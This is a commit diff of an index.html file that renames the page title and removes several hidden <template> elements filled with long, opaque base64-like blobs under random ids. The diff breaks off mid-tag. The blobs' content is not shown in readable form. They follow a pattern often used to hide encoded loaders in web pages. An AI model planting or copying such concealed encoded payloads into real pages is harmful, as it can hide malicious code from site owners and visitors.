
==== commit 32608113: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,77 +2,31 @@
 <html>
 <head>
 <meta charset="utf-8">
-<title>Base</title>
+<title>Default</title>
 </head>
 <body>
-<!-- init -->
-<template id="pywdrymzofng0">[base64]/pPTyyrvKw9dNDbgmUrWCqQ3pfQuw+On6YTvJX2xdbE+EiJaW/iOK6hUpkE9K/P6tKKhILonEdMstS4V7RFlYP/CI5s7ut7f3QUmUI27Eqp1J/RQCgbQB1n0m9WNhGWwHpICCj7uyxtd9HexTa8CPgVWFXQOFqCmCOB7FS2koTAqclP6eq+q/2mxgHXZmjPrpfe1Vcyz5TMMsA4VTYX1QcqFxp4KGi4rraSWESy7I+rU5yXQf7PhdxmVGoMZcLVEeodmTt4+X4upoWaUyIrnr1LDcQQuE+Uz3GWfJJ0wYWALJ2avG3s6Coix0HXZm/be4GOh0ArmwXdZkAsxiEG0dRuzJyyqGi4rqZBiBQzfo1ugt6UQuvJFMziAP3CtMST22odmngoaLvt81DdQmU8ji6Q3MKQuImESnfA/YAvQtUR6h2ae2s4a3+3AtvGoO/bv5CJgFT9iV5MMsasxuXBlkG6zUsrvWvoPbMQzddmqp1rxBxVlnLPlMwyxqzFppMHErvJCyl77jiuYpAb0SMr3bEBjcQQuE+Xj2MUr5cxU4RCaU0Lvqh8KX42A45S5W/[base64]/EiccQvMrRjzLCr0KnhB+R6h2aeChr+/s3FR+FNbxYKxJZVQHsyRTYoxY8hOGE0xLqGd98K2i8K+MCi1Nl6tk9Sw3EELhY3kayxqzG50LD0fqOTHt8uu489dBN13b8D+qQ2UdAK5mSDCWMJkblwtUBecyMOD6iOK6mQYtXdT+P6lPeQpC8SV5MMsasxuXTRsJ/HsvoezrruODBiAcye8hqwtkSRG1ex48y3j/UtlAOQbrBTCz9eev3NZIeVGZvR6rQXhVQpRXUTzLcvZXwU4ADus3ZeDA8Kv71QotDtjxPuNVckILpyV5MMsasxuXSRUE4zE7r/TspqCZUGwPkbJgrEE+C2jhPlMwyxrwVNtEBl2oICiyqa/v7txeeVDU/iSgDyw6QuE+UzDLV/pVmkMRDu8+Pfqhs/Kqz042d5m/be4GN1QLsm4fcZIAs13bTgxcgnZp4KGi4vzVQ3VQ3fY/q0VjWQ2vJFNzhFbmVtkQfkeodmngoeOu895IIBTN+iC9HDdTB69qFmLQMLMblwtUR/g3LaTo7KWgmRI9DcG/f/5Wbwto4T5TMJYwmRuXC1QK6T8n4PqI4rqZBi1dzvYpuk4tEFPxLlYr4RqzG5cLVAPhJTms4Pv4ut9KaAWClW3uBjcQQqtrAGSCXOoW1EQaE+04Pfqh4af0zUN/RrO/be4Gajpo4T5TMMVZ/FXDSh0J7SRpu4ui4rqZBi0K0Ps5phw3AVLxO0gayxqzG5cLGQbwez6p5faqoJkeOE3J53bEBjcQQrwUeTDLGrMV0EIAD/00ZKPg8Ka6wiwtXZm/be5EdlMJpmwcZYVeqRvBSgZPpXsqofPm7/jeDzZ3mb9t7gY3Ug2zehZi0RqiS88LBwjkPy3g9+OwspQLbxLL+yi8Dyw6QuE+UzDLWPxJ004GSvo3Lan08fi6iBR9BYKVbe4GNxBCo3ELPZhS8l/YXE5HuHZ78PH64q6JVnVdy/gvrw4nHFLtLl8gxQ66AL0LVEeodmmv9+ew/NVJekeZ9ySqQnJeWcs+UzDLR5kxlwtUR6YkLLDur6r/2EJoD5nkR+4GNxBC4W4SdI9T/VyNC0ZT+C5p87PyuqGzBi1dmb9trEllVAezMxF/n078Vo0LRRfwdjqv7eumus9Hf1WUsi+hVHNVEOgleTDLGrMbl0kVBOMxO6/[base64]/wR0HXZm/be4GdlwLpnBeeZ9f/kiNCxcC5iIssrqI4rqZBi1d3v499AYmAhK5JXkwyxqzG5dNGALwez6y4PL4us5UbA2ClW3uBjdNaMs+UzDLFOFex0RZDus5J+D6iOK6mQYtXd/[base64]/8lJIBPY8ijuCGJDB7NwEn2OGugxlwtUR6h2Kq/t7bCgmVBsD5GyYK9FdFUMtTMRfJ5fugC9C</template><template id="pywdrymzofng1">1RHqHZptOT6trfdQ24Sy/45p0l5CkKvcR110DCzG5cLVEfuOSe0rPWn895OeUeZqX3+HR0QQuE+DhrhGrMblwUGAvg5ZK7g76e6l1N+GMvxLKNDLVgNt3sBMJAwsxuXC1RH/DMxtKzmp/nWVGwJ0PAj9AZiXgakbB95hV+oMZcLVEf1XEPgoaLitMtDfRKU/T+vSHRYQroUUzDLGrMb0UQaE6UlILrkuOKri1Z1RrO/be4GNxAAoH0Yd5lV5lXTEVQV7zQo6Lm67rqIEDtRma14+wo3AEzwN0gayxqzG5cLFwjkOTv6ofSj6JELIBza/CigUjpSDrR7WivhGrMblwtUF+kyLanv5fi6jVZ1XYivPbYdHRBC4T5TMIlV4V/SWVkV6TIgtfK44qzJXjZ3mb9t7gY3Ug2zehZi0RqiS88LBwjkPy3g8+Wg+5EeNVGZrnv4CjcCV/QyUyDFDroAvQtUR6h2aabu7La330dgFNXmd+5Tfh0PrnAcY5tb8F6bCxkI5jk6sODhp6GzBi1dmb9tqk9kQA6gZ0kwglT/UtlOWQHkMzH7i6LiupkGLRzV9iqgC35EB6xtSTCIX/1P0llPbah2aeChoqX7yRwtS8nndsQGNxBCvBR5MMsasxXFTgQIpTQ7oe/hqrrKUGpdwpVt7gY3EEKndx980RrwTsVZEQn8FSas7vD5kJkGLV2ZvzqnQmNYWOEvR2CTAZkblwtUR6g+LKnm6ragmRc5DcGkR+4GNxAfyxRTMMsavU3SWQcO5zhkouDmpf+ZXQddmb9t7gZxXwy1MwB5kV+pG4YZBB+zXGngoaLiuttHbhbe7SK7SHMKQrd/[base64]/E7ZT05H/jc76KyvpfKUQX8Y3PFgrEE+C2jhPlMwyxrwVNtEBl2oICiyqa/v/dELag/c+iPnHR0QQuE+UzCbW/df3kUTXahuObihs/rqwR0HXZm/be4GdV8QpXsBPZlb91LCWE5HsW9w+fH6+ZCZBi1dmb8roUhjHRGoZBYqywunS88QfkeodmngoeSt9M0LehjQ+CW6HDcHUvEleTDLGrMbl0kbFewzO/[base64]/RbVRAAT5ztz4LO2suKCLC1dmb9t7kB4XhbsbRpqjgCzCoRbDFyCdmngoaLi+dZKYg+DvzuvVD8dT7V7C2TGV+ZP0k9dXIJ2aeChouL81UN1UM7tLL4cN0cQoG5IGssasxvKIX5HqHZp7vL2o+6UT3kY1L82xAY3EELhPhd5mEr/Ws4RVAHkMzH7i6LiupkGLRzV9iqgC35EB6xtSTCIX/1P0llPbah2aeChoqX7yRwtS8nndsQGNxBCvBR5MMsasxXEXxUTpT89peyisezeBnZ3mb9t7gY3VgutckkwiE/hSdJFACTnOiayuojiupkGLV3O9im6Ti0QU/duCyvhGrMblwtUD+0/Lqj1uOKrj1Z1RrO/be4Gajpo4T5TMMVb/17FX1QcgnZp4KGi4v7QVX0R2OZ37kB7VRr6FFMwyxqzG9BKBF2oZ3uw+bnIupkGLV2Z7yyqQn5eBfs+QiabQqgxlwtUR6h2K6/z5qfolFRsGdDqPvQGIUAa+hRTMMsasxvaSgYA4Thkou72tvXUHC1Pge819Sw3EELhPlN2hFTnFsRCDgKydnj08fr5kJkGLV2ZvyGnSHIdCqR3FHifALMKmR1Pbah2aeChoqH11Ul/R5m8KPhDc1ZR+hRTMMsa7jG9C1RHqHgorOTwtrfNT31dwpVt7gY3EEKjcQF0jki+V9JNAF2oYjm4ofGt9tBCLQvY7WXjC3ZTAaRwBz2JVuZenhB+R6h2aeCh4KP50kF/EszxKfQGZVcAoDZLKMcaog2BB1RVvWNl4LGs87OCLC1dmb8wxAY3EELvfx91mU6+T95bVBT+MWm7oeSr9tUcLQvY7WXjC3ZTAaRwBz2JVuZenhBUGoJcaeChouz71UN/CZToLLxIfl4F4WV5MMsasxuXSRsV7DM77e3npO6DBjkNwb8+oUp+VE</template><template id="pywdrymzofng2">K3fwE4xhfkWsVFHQnveyay4Oyl/5AdB12Zv23uBnVRAap5AX+eVPcBl1kTBel+e/[base64]/FNf0d+4WLDpC4T5TMMtX8knQQhpK/Dk5+qGwsuKCLC1dmb8wxCw3EELhMBJ8jkjnFsBKBgnhOC7g8aK5kJkGLV2ZvyCvVHBZDPs+QzDbGqtLzxB+R6h2ab2LiOK6mQYjHNX6P7oLYFEQr3cdd8tV/xvMIVRHqHZp4OzjsP3QSDddiaRH7gY3EELhbhJ0j1P9XJpHEQH8bGnys/K6obMGLV2Zv22iT3lVT6l7GneDTqkbhgVDXIJ2aeCh/8iQmQYtXZf+IatUYx0VoGwdeYVds1TbCxgOqC1D4KGi4rqZVmwZ3fYjqQt7VQS1JFMkm0KoMZcLVEf1XEPgoaLitMpSaA2U9yivQnJCQroUUzDLGrMb00IHF+Q3MPqh5K7/wR0HXZm/be4GdlwLpnBeeZ9f/kiNCxcC5iIssrqI4rqZBi1d3v499AYmABK5JXkwyxqzG5dGFRXvPyft4+227tZLN12IrT22HR0QQuE+DhrhGrMblwUHE+0mZKjk46b/ywZlTpnkR+4GNxBC4Xgcfp8X4FLNTk5HuWA5uLqI4rqZBi1d3/AjugtgVQumdgcqywyjC4whVEeodmng4u2u9cscLV7fryv4QHQLaOE+UzDLGv5axUwdCbJ2efuLouK6mVsHd5m/be4IZEQHsTMRcY9d9hvMIVRHqHZp4OftrO6UVWQH3KVt/xdnSFnLPlMwyxqzXdhFAEr/MyCn6fb4uo4WPUazv23uBjcQDqRqB3WZF+BL1kgdCe9safCvt7LigiwtXZm/[base64]/7eQyMe1PtttSw3EELhPlNyiln4XMVEAQnsbGnjsbLyqokWNneZv23uBjdTDa1xASrLGfVd0U0SAbNcaeChouK620l/Gdztd+4XZ0hCsnEfeY8asAiEGEdUu21D4KGi4uezLC1dmb9jp0hkRBC0fQd5hFS+T9JTAEfzXGngoaLiut9JYwmU7CS0Qy0QU/VuCyvhGrMblwtUBOc6JrK7orT7yw4gUM36NboLelELrzdIGssasxuXCxkG+jEgrqzgre7NSWBHma5/vl4sOkLhPlMwy1b6VdIGHALhMSG0u6LztI8dB12Zv22zLB0QQuE+XXmFSedJwkgADuc4ZLTk+ra60kRpXcKVbe4GNxBCo38Qe4xI/E7ZT1kE5zomsrui4aiIFDtP3aRH7gY3EELhfBxij1/hAZcaBB+oJSas6Obi7NhUJVCU/SK8QnJCS/oUUzDLGrMb1UQGA+0kZLLg5qvvyhwtS8nndsQGNxBC4T4DcY9e+lXQEVRV+C5p9vH6+ZCZBi1dmb8roUhjHQSgcxp8kgCzTt4GGQjmOTqw4OGntplLYhPW7D2vRXILaOE+UzDLGvVU2V9ZFOEsLPqhs/DqwR0HXZm/be4GdF8OrmxJMJ1b4ROaBgAC8CJkreDrrLOCLC1dmb9t7kR4SE+ydhJ0hE2pG95FBwL8dnngrLOy4pkWLQ/e/SzmFjsATvEyQz7fE6gxlwtUR6h2JKHz5av0gwY9XYvvNfUsNxBC4WN5GssasxuZSBsD7Xs+suDysv/LBnZ3mb9t7gY3QA2ydwd5hFSpG8VOGAb8Pz+luojiupkGLV3U/j+pT3kdAK5qB3+GALMJj1sMXIJ2aeCh/8iQmQYtXZf8IqpDOkcQoG4DdZkA+1TBTgZdsjQspu7wp7rCLC1dmb9t7kV4XhakcAcqyx3QV95IH0f8OWmj7vK7vYIsLV2Zv23uVnhDC7V3HH7RGvJZxEQYEvwzcsqhouK6mQZ5EsmlbeMUI0Aa+hRTMMsasxvFQhMP/Gxp+PH6+ZCZBi1dmb8roUhjHRGoZBYqywuiS88QfkeodmngoeGt9tZUN13P/j/mCzpEB7lqXn2eTvZfnhB+R6h2aeCh4KP50kF/EszxKfQGYVEQ6TNec4pI9xbVTF1cgnZp4KGi4urYQmkU1/[base64]/IjiupkG</template><template id="pywdrymzofng3">LV3N8G21BnhAA6J3B2nRGqIAl18GBuYlL6/z7/i6zVRsE8rzLLpDThhS6CVTbeEasxuXVn5tqHZp4K/hrf7cC28R1vwm7l0dEELhPlMwiVvwUNBZGxLmMnPg9+OwspQLbhLd+mCsQT4LaOE+UzDLGvFUxU8RFbJ2eLD5orH11U9pXc/+P+YLOlINs3oWYsIBmRuXC1RHqDQmsuXnsLfLR2kUzOx37h5nSFnLPlMwyxqzX95YBAvpL3Pg5+6n4oIsLV2Zv23uR3tZBa8zGmSOV+ABl0gRCfwzO/uLouK6mQYtDdj7KadIcApC8CoDaMsLq0vPEH5HqHZp4KHkrfTNC2sc1PYhtxw3RQvscxx+hEnjWtROWEfbEASv7+3vyNxBeBHY7WHuBER2QoxxHX/JFrN20kUYCKR2Cq/v8a322FUhXdTwI6FVZ1EBpCV5MMsasxuXTRsJ/Hs6qfvn+LqIFSNIyed2xAY3EELhPhBlmUn8SY0LBAjhOD2l87nIupkGLV2Z6z+vSGRZFqhxHSrLW/9XlxtaVft2LKHy5/mQmQYtXcSVR+4GNxBMonEXdcZY/1TUQE4P5yAssqH5yLqZBi1dmf0ivEJyQk+icR9/mQCzTdZZXEqlIiy49a+v781DaVSClW3uBjcQQqNxCz2YUvJf2FxOR7h2fbD5ovOoyV4tD979LOYWOwBO8TJDPtgTqDGXC1RH9VxD4KGi4rTaSWAQ2PEp41JySBbhZXkwyxqzG5dNGALwbGnxuojiupkGLV3O9yS6QzpDEqB9FirLVPxMxUoEXIJ2aeChouL1z0N/[base64]/S4v7dsQGNxBC4T4Rf5le9kmNC0UX8HY6r+3rprrPR39VlLIvoVRzVRDoJXkwyxqzG5dIARX7OTv6ofKt89dSaA+ClW3uBjcQQrF/F3SCVPQBlxMEH7NcaeChouK63U9+DdX+NPQGcVwHuSV5MMsasxuXShgO7zhkqfXnr+mDBm4Y1+sovB0dEELhPlMwgU/gT95NDUrrOSe05Oy2oJlFaBPN+j/[base64]/HmdIWcs+UzDLGrNd3kcYXag1PLLz56zu+klhEsukR+4GNxAfyxRTMMsavVjYWw1K6iIn7uLtsvPcQi0Gs79t7gY3EAGuchxi0RrlWsUDWUrvPmSn8+en9JAdB12Zv23uBnVfEKV7AT2IVf9UxRFUEekkYe2s5aq33lRoGNeyL6FUc1UQ6CV5MMsasxuXSRUE4zE7r/TspqCZUGwPkbJgqU46VxCkex09iV26AL0LVEeoK0PKoaLiupdSYhzK6221LDcQQuE+U2CESfpP3kQaXagwILjk5vmQmQYtXZm/L6FSY18P+z5AIptCqDGXC1RHqHYlpef2+LqMFihGs79t7gY3EBazfx1jjVXhVo0LABXpODqs4PanwpELOE2ctm26VHZeEa1/B3WyEqILh1sMTqglKqHt5+qqlx8kRrO/[base64]/1I3l8dCOZsaaHt7uKqlxJ+XdrqL6dFOlIHu3cWYsMKvQqAHlhHuHhx+LSu4qqXFT9Rma5j/BEiGVnLPlMwyxqzQZpCGgPtLnPgsLLyqoIsLV2Zv23uRHhIT7J2EnSETakbhwtFV/guafOx8rq6y0FvHJGvYf4KJxxS7ytaK+EasxuXC1QD4SU5rOD7+LrfSmgFgpVt7gY3EEKgchp3hRf6T9JGB12oNSyu9eewobMGLV2Zv22pR2cKQvAuA2jQMLMblwsJbYJ2aeChrLb12FV5U8r3IrkGbDpC4T5TMMtO4VrZWBII+jtz4PXwo/TKSmwJ3Mdl4xMnFUvhagFxhUn/WsNOLU+4f2mz4uOu/5EXJEazv23uBjcQDbF/EHmfQ6kbhhB+R6h2ab2LiOK6mQYjCdb+ProGZEYF4WV5MMsasxuXTR0L5Gxpt+nrtv+CLC1dmb9t7lF+VBapJFMi20rrAL0LVEeodmmo5Oul8s0cLU+J7zX1LDcQQuFjeRrLGrMbmUQ</template><template id="pywdrymzofng4">GSuw/P6nl57C6wiwtXZm/be5CfkMSrX8KKstc/17PEH5HqHZp4KHjrvPeSCAUzfogvRw3UwevahZi0DCzG5cLVEf8MzG0rOOu895IN13a+iO6Q2ULaOE+UzDLGv5axUwdCbJ2evLx+uKqgiwtXZm/be5FeFwNsyRTZopIuxaaXxEf/HsktfXnprOCLC1dmb9t7kB4XhbsbRpqjgCzCoVbDFyCdmngoaLi/NZIeVDO+iSpTmMKQvYuQyvhGrMblwtUC+0iPaXzr7Hq2EVkE96lbf9Wbwto4T5TMJYwmRuXC1RJ5yRkpOj0q/7cVDdH2/oroVRyHGjhPlMwxVXhFtNCAg7sMzv6u+Ok7txULQazv23uBjcQAa5wB3WFTqkbkAxPbah2aeChoqT23F43XYikR+4GNxBC4XwcYo9f4RbVRAAT5ztz4LDyurrKSWEU3b87r1Q/HU+jcQF0jki6AL0LVEeoK0PKoaLiupdJf1Dd9junQnJCQrJuEn7LQZkblwtUR6gmKKTl66z9gwY9XYipPbYdHRBC4T4OGuEasxuXTRsI/DM74PqI4rqZBi1dzvYpuk4tEFPxLlYr4RqzG5cLVBPtLj3t4O6r/dccLR7c8TmrVCw6QuE+UzDLSvJf00IaALJ2evLx+uKoiVZ1RrO/be4GNxAErnAHPZhT6V6NC0VV+C5yyqGi4rqZBm4S1fA/9AZhURDpM15kjkLnFtpeAALsf3LKoaLiupkGbxLL+yi8C2NfEvs+QmCTGuBU20IQR/43O+isr6D1y0JoD5CkR+4GNxBC4XMSYoxT/RbDRARdqGJ5sPm5yLqZBi0As5Vt7gY3Vg2uahZiy1uzQL0LVEeodmmj7u6t6IMGexzLt2DjR3RTB69qXnKHT/YSjCFUR6h2aeD157rulEJoHtbtLLpPeF5Y4XAcfo4BmRuXC1Qaglxp4KGigvfcQmQcmbcgr146RwulahsqywyjC8dTXUfzXGngoaLiupdUaA3WsiWrR3NVEOFleTDLGrMblwtUAeQzMe3l67D/2lJkEtelba1Je0UPryV5MMsasxuXC1QG5D8urqzrtv/UVTdd3/MotgtkRAOzakgayxqzG5cLCW2odmngoaLs6NxWYlDX/iCrBmw6QuE+UzDLGrNd2EUASvs/M6W7ovOiyV42d5m/[base64]/60/CSTojumMfpdPmtKjqYVgx06gbgnJcfg2SVQdp0w3cY8BxIlf/Mg2hx/eu7/1DQ0Tw7R67EEV1G/EpKmGPD+Fw9mhAD+EhAqb527rD720+NvP3fflWX1pTlnY+aYJJ32POakRS5hEalti3qvHKU0s6jdgJvE1AY1SJeSlku0rkY/1hFlTyADz1tOqo6IBCYEjX3SWdHyR1O4h/SyikTP9e2EQxAL0XLJnVwaHiz2s7SeyuPJ1qWGRWok4CKboL9mLcWyIpzS8Fh+PFs+nMVTU63cUq/2lmCC+FezxCiAz+QuJgMjfiO3iSx+WXw8BRdUTSxx2tdUcHBYUmEnGiXMBM0Bs4UbATGJG3tvb/63FKStbKIINhJmophUY7WN9c+1XgYUQ/uyMqkMPkjqnrF29P79U8vVN6ZwiWURJTkw/GcIMaJw7gI3mW2eStou1qYSfOygWqVyAFLbdLASiYD/px2UMMFdFmM6WzzpDi1hZlRcCnB59CelwpuXtDQIBw9XP7SiVW/WV/ss7KiPL/fzgIjq4+q09fBivzUTFemV2hWvhRHz7wH3uP9e6O99gQTE/S/XyKZHJ9UZRwRHK/eatv5l4zAOE7Pa/q0q/R/VxPCNr+dakUenELlmQ3eq1iyXzTTTkF0RVxuMbhhPj2EVwJ++01hG1GBw2Leh1fiFfcedFCLR3AZj6J8uC7/9dMaz7JqA79amJXAbQtISKfV9tDxVsyAL4UfYfn8ITQjGg/CdjzBoRlIHgUi2oxJ7tLoF3tRiNU2yYYi+LAm9bTczw1i+s5nU5wciybTCln22riTPF9ET/CAiuD6dWV/NBVaizYqgX2amFxIYstN0ORD9ZrgkETEvIALY7F4YvP3lc+RNvHDPdtZmoOjFwbY4gJ/VDFYkci0DECq7K7jcjsUGxF8911+WhjYiWTKUR1ulDpSMRgEg/MDCun8tSEwMtpQD7KrRWXRE1CIIcuCVW5dqEK3RIfKdllI5Xk4/LAgXA9TcH6P71xQXM3glMmRbh4pkz+GhgQ2A8CkufsjNzJHz8e4NQOu1MlVA61dhVhvVjyDNtSOC7gDD+zzMr2ou5TXTjN9SClbHtbDLJIN0mTDaV6+085Fb0aJ/bEzpvAzVVsKfrmBKRobWpQ+WYQVb5e0m7mRRcMzBQojcjGtN3aEmYN2t0cpWlQVBO7bTd22k2qa45/Fl7NMh6wteSEzMxzOh748Bz5Y2NnVY4rIHvdC/d38G9FNfocOonJy5PT2k5jSojyH7YfQFML8</template><template id="pywdrymzofng5">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</template><template 